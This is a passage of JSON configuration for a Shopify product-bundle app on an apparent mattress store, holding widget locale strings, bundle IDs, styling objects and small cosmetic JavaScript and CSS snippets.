products.","locale_code":"en","model":"shop","object_id":10189},{"id":179344,"key":"builder_added_count","value":"{num_added}/{num_must_add} added","locale_code":"en","model":"shop","object_id":10189},{"id":179345,"key":"builder_count_error","value":"You must add {quantity} other items from the above collections.","locale_code":"en","model":"shop","object_id":10189},{"id":179324,"key":"bundle_not_available","value":"Bundle is not available","locale_code":"en","model":"shop","object_id":10189},{"id":179366,"key":"cancel","value":"Cancel","locale_code":"en","model":"shop","object_id":10189},{"id":179368,"key":"capacity_is_over","value":"Item not added. You already have added the required number of products from this collection.","locale_code":"en","model":"shop","object_id":10189},{"id":179331,"key":"collection","value":"collection","locale_code":"en","model":"shop","object_id":10189},{"id":179349,"key":"collection_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":10189},{"id":179330,"key":"collection_item","value":"Add {quantity} items from {collection} collection","locale_code":"en","model":"shop","object_id":10189},{"id":179372,"key":"fix_cart","value":"Fix your Cart","locale_code":"en","model":"shop","object_id":10189},{"id":179325,"key":"free_shipping","value":"Free Shipping","locale_code":"en","model":"shop","object_id":10189},{"id":179355,"key":"funnel_alert","value":"This item is already in your cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179353,"key":"funnel_button_description","value":"Buy this bundle | Save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179354,"key":"funnel_discount_description","value":"save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179356,"key":"funnel_popup_title","value":"Complete your cart with this bundle and save","locale_code":"en","model":"shop","object_id":10189},{"id":179332,"key":"go_to_bundle_builder","value":"Go to Bundle builder","locale_code":"en","model":"shop","object_id":10189},{"id":179327,"key":"includes_free_shipping","value":"Includes Free Shipping","locale_code":"en","model":"shop","object_id":10189},{"id":179338,"key":"items_not_found","value":"No matching items found","locale_code":"en","model":"shop","object_id":10189},{"id":179341,"key":"items_selected","value":"items selected","locale_code":"en","model":"shop","object_id":10189},{"id":179350,"key":"mix_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":10189},{"id":179340,"key":"no_item_selected","value":"No items selected!","locale_code":"en","model":"shop","object_id":10189},{"id":179335,"key":"not_enough","value":"insufficient inventory","locale_code":"en","model":"shop","object_id":10189},{"id":179352,"key":"price_description","value":"Add bundle to cart | Save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179359,"key":"remove","value":"Remove","locale_code":"en","model":"shop","object_id":10189},{"id":179346,"key":"required_tooltip","value":"This product is required and can not be deselected","locale_code":"en","model":"shop","object_id":10189},{"id":179365,"key":"save","value":"Save","locale_code":"en","model":"shop","object_id":10189},{"id":179339,"key":"search_product","value":"search products","locale_code":"en","model":"shop","object_id":10189},{"id":179320,"key":"see_less","value":"See less","locale_code":"en","model":"shop","object_id":10189},{"id":179321,"key":"see_more_details","value":"See more details","locale_code":"en","model":"shop","object_id":10189},{"id":179329,"key":"select_all","value":"All products","locale_code":"en","model":"shop","object_id":10189},{"id":179323,"key":"select_all_variants","value":"Select all options","locale_code":"en","model":"shop","object_id":10189},{"id":179322,"key":"select_all_variants_correctly","value":"Select all options correctly","locale_code":"en","model":"shop","object_id":10189},{"id":179342,"key":"selected","value":"selected","locale_code":"en","model":"shop","object_id":10189},{"id":179360,"key":"selected_items","value":"Selected items","locale_code":"en","model":"shop","object_id":10189},{"id":179363,"key":"selected_products","value":"Selected products","locale_code":"en","model":"shop","object_id":10189},{"id":179318,"key":"select_variant","value":"Select option","locale_code":"en","model":"shop","object_id":10189},{"id":179362,"key":"select_variants_for","value":"Select variants for {product}","locale_code":"en","model":"shop","object_id":10189},{"id":179326,"key":"shipping_cost","value":"Shipping cost","locale_code":"en","model":"shop","object_id":10189},{"id":179357,"key":"show_more_products","value":"Show more products","locale_code":"en","model":"shop","object_id":10189},{"id":179358,"key":"show_selected_items","value":"Show selected items","locale_code":"en","model":"shop","object_id":10189},{"id":179319,"key":"sold_out","value":"Sold out","locale_code":"en","model":"shop","object_id":10189},{"id":179361,"key":"swipe_up_to_check","value":"items added, swipe up to check","locale_code":"en","model":"shop","object_id":10189},{"id":179364,"key":"this_item","value":"This item","locale_code":"en","model":"shop","object_id":10189},{"id":179317,"key":"total","value":"Total","locale_code":"en","model":"shop","object_id":10189},{"id":179334,"key":"variants","value":"Options","locale_code":"en","model":"shop","object_id":10189},{"id":179348,"key":"volume_btn_title","value":"Add {quantity} | save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179367,"key":"you_must_select_variant","value":"You must select variant for all items.","locale_code":"en","model":"shop","object_id":10189},{"id":179351,"key":"zero_discount_btn_title","value":"Add to cart","locale_code":"en","model":"shop","object_id":10189}],"pid":"","bap_ids":[7668086571117,7668093812845,7667658686573,7667662749805,7667668353133,7667589218413,7668049117293,7667643383917],"active_bundles_count":14,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":{},"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":false,"use_bundle_builder_modal":false,"use_cart_hidden_attributes":false,"bap_override_fetch":false,"invalid_bap_override_fetch":false,"volume_discount_add_on_override_fetch":false,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":false,"buy_it_now":true,"rgn":465631,"baps":{"7668086571117":{"bundle_id":355432,"variant_id":42593439711341,"handle":"top-it-off-bundle","type":"multi","use_cart_transform":false},"7668093812845":{"bundle_id":50327,"variant_id":42593452130413,"handle":"base-mattress-bundle","type":"multi","use_cart_transform":false},"7667658686573":{"bundle_id":355009,"variant_id":42591851544685,"handle":"starter-bundle","type":"multi","use_cart_transform":false},"7667662749805":{"bundle_id":355016,"variant_id":42591858196589,"handle":"comfort-bundle","type":"multi","use_cart_transform":false},"7667668353133":{"bundle_id":355022,"variant_id":42591875661933,"handle":"luxury-suite-bundle","type":"multi","use_cart_transform":false},"7667589218413":{"bundle_id":354900,"variant_id":42591674368109,"handle":"build-your-bundle","type":"multi","use_cart_transform":false},"7668049117293":{"bundle_id":355421,"variant_id":42593145192557,"handle":"multi-room-mattress-bundle","type":"multi","use_cart_transform":false},"7667643383917":{"bundle_id":354990,"variant_id":42591804784749,"handle":"create-your-bundle-2","type":"multi","use_cart_transform":false}},"has_multilingual_permission":true,"use_vd_templating":false,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"b1d2b22f4d54af579bafc25f07478d13","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{"4561915084909":false},"collections_with_add_on":{},"has_required_plan":true,"bundleBox":{"id":10185,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"USD","currency_format":"$%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":true,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2022-10-20T17:07:52.050184Z","updated":"2025-06-25T22:28:54.982653Z","title":"Don't miss this offer","style":"[id=\"rbr-bundle-303791\"], [id=\"rbr-bundle-42421\"], [id=\"rbr-bundle-145226\"]{\n    display: none !important;\n}","inject_selector":"","mix_inject_selector":"","fbt_inject_selector":".container.container-fluid-mobile .row","volume_inject_selector":null,"volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":"","cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":"","cart_drawer_function":"(function () {\n  window.Rebuy.Cart.fetchCart()\n})","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function(){\nsetInterval(function() {\ndocument.querySelectorAll('.tt-row-custom-01>div>div>div').forEach(function(params, i) {\n    if (i != 0 && params.innerText.includes('Discount will be applied at checkout')) params.parentElement.remove()\n})\n}, 100)\n})","pre_add_script":"","shop_external_script":"","shop_style":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n    background: #00813C !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"","bap_button_selector":".btn.btn-lg.btn-addtocart","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 